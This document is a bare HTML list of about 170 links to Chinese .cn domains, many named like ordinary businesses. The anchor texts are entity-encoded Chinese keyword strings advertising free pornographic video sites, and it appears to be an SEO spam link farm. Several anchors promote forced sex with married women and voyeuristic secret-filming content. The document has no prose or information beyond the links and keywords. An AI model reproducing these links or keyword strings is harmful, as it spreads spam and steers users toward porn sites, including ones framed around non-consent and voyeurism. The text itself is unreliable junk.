<a href="http://yeapoo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://focys.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://setree.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://biaozu.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://zenzou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://farcoko.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://jsgxzl.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://dghy168.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://opfym.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://neoomaging.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltblender.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wcstore.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nupal.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://axelwong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjlr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://eko3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://apbyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://gou4.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0517it.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdybg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51tyx.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://688zz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://vogn.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://macsun.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://minceng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://udogo.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://134.net.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://krkted.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://fga.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://nangbao.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://chgou.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gbph.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ishnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ensd.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vieter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://18mzw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://zrm447.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://eke1688.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://posjishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://inforsense.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianshuivr.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://2001010.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://jmask.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://wolongwan.com.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://ynplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://073s.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://generationapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxlp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://3ewe.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chuangyela.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unicam.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgruss.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mysky6.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://vieme.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdkingstone.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blaf.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://sooall.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://ktpg.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zk535.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pccillon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://idctk.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://shoukuo.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://i9c.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ksvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://biebiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://mseyos.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mzqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://jiacc.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfwin.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aiputie.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;99</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://minme.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://xrpm.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;3d&#x5728;&#x7EBF;</a>|
<a href="http://114fangshui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58lpw.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://happyis.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://angelloft.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uaea.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://aolong168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://c077.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://86qu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bendipei.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
